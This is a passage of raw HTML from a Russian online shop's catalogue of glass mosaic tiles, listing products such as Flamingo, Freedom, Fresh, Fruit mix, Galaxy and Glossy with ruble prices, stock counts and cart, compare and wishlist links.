                          href="/compare/add?id=56294986&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/3556/35554660/baec64/flamingo.jpg"
                        data-id="19194205"
                        data-mod-id="56294986"
                        title="Добавить &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56294986&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56294986&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294986" title="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327" itemprop="url">Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294986" title="Быстрый просмотр &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56294986"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84459119 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84459119" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE?mod_id=84459119" title="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4377/43767661/075a3e/freedom-steklo-15-63-mozaika-seriya-crystal-razmer-mm-300-320-bonaparte.jpg" alt="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)" title="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE?mod_id=84459119" title="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)" itemprop="url">Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE"
                          data-prodimg="https://i2.storeland.net/1/4377/43767661/baec64/freedom-steklo-15-63-mozaika-seriya-crystal-razmer-mm-300-320-bonaparte.jpg"
                          data-id="34238832"
                          data-mod-id="84459119"
                          title="Добавить &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84459119&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE"
                        data-prodimg="https://i2.storeland.net/1/4377/43767661/baec64/freedom-steklo-15-63-mozaika-seriya-crystal-razmer-mm-300-320-bonaparte.jpg"
                        data-id="34238832"
                        data-mod-id="84459119"
                        title="Добавить &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84459119&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84459119&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE?mod_id=84459119" title="Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)" itemprop="url">Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Freedom-steklo-15-63-Mozaika-seriya-CRYSTAL-razmer-mm-300-320-BONAPARTE?mod_id=84459119" title="Быстрый просмотр &laquo;Freedom стекло 15*63. Мозаика серия CRYSTAL, размер, мм: 300*320 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84459119"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367399 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367399" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367399" title="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/2238/22379970/075a3e/fresh.jpg" alt="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300" title="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367399" title="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/2238/22379970/baec64/fresh.jpg"
                          data-id="19210891"
                          data-mod-id="56367399"
                          title="Добавить &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367399&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/2238/22379970/baec64/fresh.jpg"
                        data-id="19210891"
                        data-mod-id="56367399"
                        title="Добавить &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367399&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367399&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367399" title="Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Fresh-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367399" title="Быстрый просмотр &laquo;Fresh  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367399"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367411 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367411" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367411" title="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/3664/36634366/075a3e/fruit-mix-mozaika-seriya-crystal-razmer-mm-300-300.jpg" alt="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300" title="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367411" title="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i1.storeland.net/1/3664/36634366/baec64/fruit-mix-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                          data-id="19210899"
                          data-mod-id="56367411"
                          title="Добавить &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367411&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i1.storeland.net/1/3664/36634366/baec64/fruit-mix-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                        data-id="19210899"
                        data-mod-id="56367411"
                        title="Добавить &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367411&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367411&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367411" title="Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Fruit-mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367411" title="Быстрый просмотр &laquo;Fruit mix   Мозаика серия CRYSTAL, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367411"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154956932 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154956932" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956932" title="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575234/075a3e/calaxy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg" alt="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" title="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956932" title="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="877.1"><span title="877 российских рублей"><span class="num">877</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="895 российских рублей"><span class="num">895</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/1/9558/95575234/baec64/calaxy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                          data-id="78306349"
                          data-mod-id="154956932"
                          title="Добавить &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154956932&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/1/9558/95575234/baec64/calaxy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                        data-id="78306349"
                        data-mod-id="154956932"
                        title="Добавить &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154956932&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154956932&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956932" title="Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Galaxy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956932" title="Быстрый просмотр &laquo;Galaxy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154956932"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154956938 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154956938" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956938" title="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575237/075a3e/glossy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg" alt="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" title="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
